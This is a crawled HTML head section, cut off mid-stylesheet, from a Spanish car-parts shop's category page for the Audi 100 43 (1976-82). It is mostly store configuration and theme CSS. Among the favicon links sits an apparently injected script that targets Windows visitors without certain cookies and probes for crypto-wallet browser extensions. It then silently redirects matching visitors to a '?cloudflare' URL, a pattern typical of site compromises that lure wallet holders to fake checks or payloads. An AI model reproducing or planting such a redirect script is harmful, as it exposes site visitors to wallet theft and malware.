

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.recambiosdiez.com/1116-100-43-76-82
body_size: 61725
content:
<!doctype html>
<html lang="es">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>100 43 (76-82)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.recambiosdiez.com/1116-100-43-76-82">
      <link rel="canonical" href="https://www.recambiosdiez.com/1116-100-43-76-82" />
  
                                                                                        
                  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="4e1d8092eb9c61b870970833-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.recambiosdiez.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.recambiosdiez.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.recambiosdiez.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.recambiosdiez.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4e1d8092eb9c61b870970833-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4e1d8092eb9c61b870970833-|49"></script><link rel="preload" href="https://www.recambiosdiez.com/themes/panda/assets/cache/theme-5ed5bf4103.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.recambiosdiez.com/themes/panda/assets/cache/theme-5ed5bf4103.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4e1d8092eb9c61b870970833-|49"></script><link rel="preload" href="https://www.recambiosdiez.com/modules/stthemeeditor/views/css/customer-s1.css?7408" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.recambiosdiez.com/modules/stthemeeditor/views/css/customer-s1.css?7408"></noscript>
  


  

  <script type="4e1d8092eb9c61b870970833-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user6974458fb2d0f@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1a (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.recambiosdiez.com\/1116-100-43-76-82","meta":{"title":"100 43 (76-82)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1116":true,"category-100 43 (76-82)":true,"category-id-parent-1115":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.recambiosdiez.com\/","current_url":"https:\/\/www.recambiosdiez.com\/1116-100-43-76-82","shop_domain_url":"https:\/\/www.recambiosdiez.com","img_ps_url":"https:\/\/www.recambiosdiez.com\/img\/","img_cat_url":"https:\/\/www.recambiosdiez.com\/img\/c\/","img_lang_url":"https:\/\/www.recambiosdiez.com\/img\/l\/","img_prod_url":"https:\/\/www.recambiosdiez.com\/img\/p\/","img_manu_url":"https:\/\/www.recambiosdiez.com\/img\/m\/","img_sup_url":"https:\/\/www.recambiosdiez.com\/img\/su\/","img_ship_url":"https:\/\/www.recambiosdiez.com\/img\/s\/","img_store_url":"https:\/\/www.recambiosdiez.com\/img\/st\/","img_col_url":"https:\/\/www.recambiosdiez.com\/img\/co\/","img_url":"https:\/\/www.recambiosdiez.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.recambiosdiez.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.recambiosdiez.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.recambiosdiez.com\/upload\/","pages":{"address":"https:\/\/www.recambiosdiez.com\/direccion","addresses":"https:\/\/www.recambiosdiez.com\/direcciones","authentication":"https:\/\/www.recambiosdiez.com\/iniciar-sesion","cart":"https:\/\/www.recambiosdiez.com\/carrito","category":"https:\/\/www.recambiosdiez.com\/index.php?controller=category","cms":"https:\/\/www.recambiosdiez.com\/index.php?controller=cms","contact":"https:\/\/www.recambiosdiez.com\/contactenos","discount":"https:\/\/www.recambiosdiez.com\/descuento","guest_tracking":"https:\/\/www.recambiosdiez.com\/seguimiento-pedido-invitado","history":"https:\/\/www.recambiosdiez.com\/historial-compra","identity":"https:\/\/www.recambiosdiez.com\/datos-personales","index":"https:\/\/www.recambiosdiez.com\/","my_account":"https:\/\/www.recambiosdiez.com\/mi-cuenta","order_confirmation":"https:\/\/www.recambiosdiez.com\/confirmacion-pedido","order_detail":"https:\/\/www.recambiosdiez.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.recambiosdiez.com\/seguimiento-pedido","order":"https:\/\/www.recambiosdiez.com\/pedido","order_return":"https:\/\/www.recambiosdiez.com\/index.php?controller=order-return","order_slip":"https:\/\/www.recambiosdiez.com\/facturas-abono","pagenotfound":"https:\/\/www.recambiosdiez.com\/pagina-no-encontrada","password":"https:\/\/www.recambiosdiez.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.recambiosdiez.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.recambiosdiez.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.recambiosdiez.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.recambiosdiez.com\/productos-rebajados","product":"https:\/\/www.recambiosdiez.com\/index.php?controller=product","search":"https:\/\/www.recambiosdiez.com\/busqueda","sitemap":"https:\/\/www.recambiosdiez.com\/mapa del sitio","stores":"https:\/\/www.recambiosdiez.com\/tiendas","supplier":"https:\/\/www.recambiosdiez.com\/proveedor","register":"https:\/\/www.recambiosdiez.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.recambiosdiez.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/1116-100-43-76-82","pt-PT":"https:\/\/www.pecasdez.com\/1116-100-43-76-82","fr-fr":"https:\/\/www.piecesdix.com\/1116-100-43-76-82","it-it":"https:\/\/www.ricambidieci.com\/1116-100-43-76-82"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.recambiosdiez.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.recambiosdiez.com\/"},{"title":"AUDI","url":"https:\/\/www.recambiosdiez.com\/19-audi"},{"title":"100","url":"https:\/\/www.recambiosdiez.com\/1115-100"},{"title":"100 43 (76-82)","url":"https:\/\/www.recambiosdiez.com\/1116-100-43-76-82"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769227664,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "Ya tiene la cantidad m\u00e1xima disponible para este producto.";
        var st_refresh_url = "\/\/www.recambiosdiez.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.recambiosdiez.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Invalid email address";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: 